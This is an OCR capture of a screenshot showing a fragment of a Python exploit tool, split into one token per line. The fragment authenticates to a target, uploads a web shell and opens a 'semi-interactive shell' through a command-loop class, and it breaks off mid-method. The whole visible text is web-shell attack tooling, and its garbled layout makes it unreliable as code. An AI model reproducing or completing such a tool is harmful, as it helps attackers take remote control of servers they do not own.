
print
(
f
'[+] Success! 
Starting semi-interactive shell as 
{resp.text.strip()}'
)
else
:
raise
 Exception
(
'Error 
interacting with the web shell'
)
else
:
raise
 Exception
(
'Error 
uploading web shell'
)
def
emptyline
(
self
)
:
pass
def
preloop
(
self
)
:
		self
.
auth
(
)
		self
.
upload_web_shell
(
)
def
default
(
self
,
 args
)
: